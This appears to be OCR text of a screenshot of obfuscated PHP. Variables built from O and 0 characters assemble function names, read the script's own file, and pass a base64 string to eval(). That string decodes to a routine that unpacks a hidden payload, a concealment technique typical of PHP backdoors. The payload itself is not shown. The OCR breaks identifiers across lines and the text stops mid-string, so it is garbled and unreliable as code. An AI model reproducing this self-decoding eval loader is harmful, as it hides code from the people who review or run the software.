
O000000
{
9
}.
$OOO000000
{
3
}.
$OOO000000
{
5
}.
$OOO0
00000
{
2
}.
$OOO000000
{
10
}.
$OOO000000
{
13
}.
$OOO0
00000
{
16
};
$GLOBALS
[
'OOO0000O0'
].=
$GLOBALS
[
'O
OO0000O0'
]{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
1
2
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$G
LOBALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO000000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBALS
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OO
O000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$GLO
BALS
[
'O0O000O00'
]=
$O0O000O00
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO
000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO00
0000
{
16
};
$GLOBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00
O0000
=
0x3a5c
;
eval
(
$GLOBALS
[
'OOO0000O0'
](
'JE8
wMDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10oJE9
PTzBPME8wMCwncmInKTskR0xPQkFMU1snTzBPMDBPTzA
wJ10oJE8wMDBPME8wMCwweDU0Myk7JE9PMDBPMDBPMD0
kR0xPQkFMU1snT09PMDAwME8wJ10oJEdMT0JBTFNbJ09
PTzAwMDAwTyddKCRHTE9CQUxTWydPME8wME9PMDAnXSg
kTzAwME8wTzAwLDB4MWE4KSwnbnFDamFWaGsyQTA1bWd
XeUtMbFEvdjRacHpNdFh4T0ozMTgrc2NFU2RZN0c2QmJ
EclBpVXVvUlROZWZ3SEZJOT0nLCdBQkNERUZHSElKS0x
NTk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN